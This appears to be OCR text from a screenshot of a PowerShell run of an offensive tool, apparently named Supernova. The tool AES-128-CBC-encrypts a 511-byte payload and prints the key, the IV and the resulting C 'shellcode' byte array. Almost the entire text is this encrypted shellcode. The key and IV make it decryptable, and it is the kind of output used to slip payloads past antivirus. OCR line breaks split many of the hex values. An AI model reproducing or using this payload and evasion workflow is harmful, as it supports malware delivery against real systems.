 Windows PowerShell
[+] Payload size: 511 bytes
[+] Converted payload to c language
[+] Generated key (16-byte): byte(0x70) => 112, byte(0xd6) => 214, byte(0x19) => 25, byte(0xaa) => 170, byte(0xce) => 206, byte(0x0f) => 15, byte(0x
94) => 148, byte(0xc6) => 198, byte(0x4c) => 76, byte(0x97) => 151, byte(0x3d) => 61, byte(0xe1) => 225, byte(0x0e) => 14, byte(0x84) => 132, byte(0
x92) => 146, byte(0xb6) => 182 1
[+] Generated IV (16-byte): byte(0x97) => 151, byte(0xf4) => 244, byte(0x07) => 7, byte(0x91) => 145, byte(0xae) => 174, byte(0xba) => 186, byte(0x9
6) => 150, byte(0x5d) => 93, byte(0xc9) => 201, byte(0x14) => 20, byte(0xda) => 218, byte(0xbc) => 188, byte(0xdd) => 221, byte(0x45) => 69, byte(0x
a0) => 160, byte(0x46) => 70 2
[+] Using AES-128-CBC encryption 3
[+] New Payload size: 512 bytes 4
[+] The encrypted payload with AES: 5
unsigned char shellcode[] = "0x72, 0x7a, 0x10, 0x7d, 0xb0, 0xb6, 0xc6, 0xab, 0xea, 0x2f, 0x72, 0x7f, 0x76, 0x19, 0x91, 0xd3, 0x94, 0xaf, 0xcc, 0x55,
0x34, 0x83, 0x9d, 0x7b, 0xa2, 0x8c, 0x4c, 0x25, 0xb6, 0x12, 0x37, 0xc7, 0x45, 0xa7, 0x1e, 0x09, 0x59, 0xfd, 0x97, 0x66, 0xe8, 0xb5, 0xd4, 0xc1, 0x8
0, 0xc4, 0x29, 0x1f, 0xbc, 0x4c, 0x8c, 0x87, 0x74, 0x39, 0xa3, 0x9e, 0x06, 0x61, 0xd6, 0x46, 0xab, 0x01, 0x66, 0xe8, 0x50, 0x5d, 0xb3, 0x48, 0xa6, 0
x4e, 0xdf, 0xfe, 0xad, 0x8a, 0xce, 0x9d, 0xeb, 0xe1, 0xe5, 0xca, 0x0c, 0x85, 0xb0, 0x52, 0x66, 0x18, 0x64, 0x39, 0x09, 0x9b, 0xc6, 0xc6, 0xd6, 0x4d,
0xdb, 0x53, 0x07, 0x52, 0x37, 0x30, 0xf3, 0x31, 0x60, 0xd5, 0x70, 0xed, 0x5c, 0x39, 0x88, 0x92, 0x2c, 0xae, 0x03, 0x5c, 0xa6, 0x1d, 0xc8, 0x42, 0xa
3, 0x0a, 0x16, 0x7d, 0xb9, 0xb3, 0xc6, 0x6a, 0x54, 0xb1, 0x77, 0x35, 0x54, 0x43, 0xa5, 0x84, 0x5b, 0xc9, 0x8a, 0x4a, 0x3d, 0xdd, 0x61, 0x89, 0x36, 0
xfe, 0xea, 0x5e, 0x0c, 0xe5, 0xa5, 0x56, 0xee, 0x73, 0xd9, 0xff, 0xbf, 0xf5, 0x2e, 0x07, 0xcd, 0xc3, 0x3f, 0x68, 0xd3, 0xeb, 0xc7, 0xb9, 0xe2, 0x5b,
0x1b, 0x5e, 0x4b, 0x34, 0x4a, 0xd0, 0x63, 0x03, 0x6c, 0x2f, 0x12, 0x7a, 0x99, 0x07, 0x55, 0xcd, 0xd0, 0x2e, 0xae, 0x5a, 0x59, 0x84, 0x98, 0x48, 0x4
e, 0xac, 0x2c, 0x3f, 0xcc, 0x2b, 0x06, 0x35, 0xd8, 0x3e, 0xc4, 0xf3, 0xde, 0x66, 0x73, 0xeb, 0x1a, 0xa1, 0xe7, 0x1e, 0x51, 0xea, 0x95, 0xa8, 0xad, 0
xe3, 0xb3, 0x00, 0xa3, 0x80, 0x71, 0xd9, 0x4c, 0x4f, 0x31, 0xc7, 0x58, 0x03, 0x00, 0x30, 0x4b, 0xed, 0xe7, 0x7d, 0x95, 0xb1, 0xb1, 0xc6, 0x0a, 0x56,
0x2e, 0x98, 0x8c, 0x08, 0x9f, 0x56, 0x62, 0x75, 0x00, 0xa3, 0x8a, 0x50, 0xb6, 0x0d, 0x03, 0x13, 0xd6, 0x16, 0xbf, 0x40, 0x11, 0x4c, 0x49, 0xaf, 0xf
e, 0x9d, 0xb6, 0x81, 0x3a, 0x74, 0x22, 0x0e, 0x06, 0x3b, 0x95, 0x05, 0xd7, 0x99, 0x9f, 0x21, 0xb6, 0xaa, 0x43, 0x8a, 0x7b, 0x9d, 0x64, 0xbd, 0xaf, 0
xd7, 0x1a, 0x0b, 0xe1, 0x49, 0xcd, 0x4a, 0x0b, 0x92, 0x83, 0x7a, 0x34, 0x40, 0x6b, 0x8c, 0x3e, 0xac, 0x21, 0x4d, 0xf7, 0x91, 0x71, 0x1a, 0x95, 0x4a,
0x13, 0x6b, 0xc2, 0xc8, 0x10, 0x80, 0x49, 0xc6, 0xae, 0xfb, 0x56, 0xf3, 0x5e, 0x9c, 0xc3, 0xe0, 0xe4, 0xfd, 0xa6, 0x29, 0xf9, 0xc3, 0xca, 0x1d, 0xd
e, 0x7c, 0xb8, 0x05, 0xaa, 0xc8, 0x11, 0x20, 0x42, 0xb1, 0x35, 0x5e, 0xd6, 0xda, 0xe2, 0xb8, 0xd9, 0x32, 0x8f, 0xd6, 0x5c, 0x3b, 0xf6, 0x68, 0x24, 0
x9b, 0xc7, 0xfd, 0x81, 0x1e, 0x60, 0xe0, 0xc3, 0xf9, 0xb5, 0xcd, 0xa1, 0x1e, 0xa3, 0x22, 0xf2, 0x88, 0x2f, 0x69, 0xad, 0x0f, 0x7c, 0x5c, 0xdb, 0xf8,
0x54, 0xed, 0x36, 0x5f, 0x86, 0x9c, 0x5f, 0xe8, 0x93, 0x09, 0x77, 0xa2, 0x08, 0x9c, 0xba, 0x6e, 0x97, 0x21, 0x4c, 0x51, 0x2b, 0x1e, 0x8c, 0xb2, 0xe
8, 0xf8, 0x7d, 0x68, 0x3f, 0xdc, 0x9a, 0x29, 0xdf, 0x4e, 0x6f, 0xeb, 0x5a, 0x29, 0xe7, 0xda, 0xaf, 0x8b, 0x4c, 0x21, 0x49, 0x3d, 0x3e, 0x7a, 0xca, 0
x35, 0x2e, 0xee, 0xec, 0x8f, 0x3f, 0x98, 0x83, 0x72, 0x50, 0xc0, 0xdd, 0x59, 0x47, 0xab, 0xe3, 0x97, 0xdf, 0x21, 0x9d, 0x61, 0xc1, 0x30, 0xdb, 0x5c,
0xd5, 0x8f, 0xd5, 0x70, 0x42, 0xe2, 0x26, 0xf4, 0x9d, 0xd2, 0xa1, 0x65, 0xa0, 0xdc, 0x3c, 0x03, 0xc0, 0x63, 0x96, 0x55, 0x5e, 0x32, 0x96, 0xc3, 0x2
4, 0xdb, 0x27, 0x72, 0xf4, 0xa8, 0x09, 0x97, 0xa2, 0xa8, 0x40, 0x98, 0xe0, 0x44, 0xf3, 0x00, 0x7c, 0xbc, 0x98, 0x76, 0xf8, 0xd7, 0xb2, 0x7e";
Activate Windows
Go to Settings to activate Windows.
PS C:\Tools\Supernova>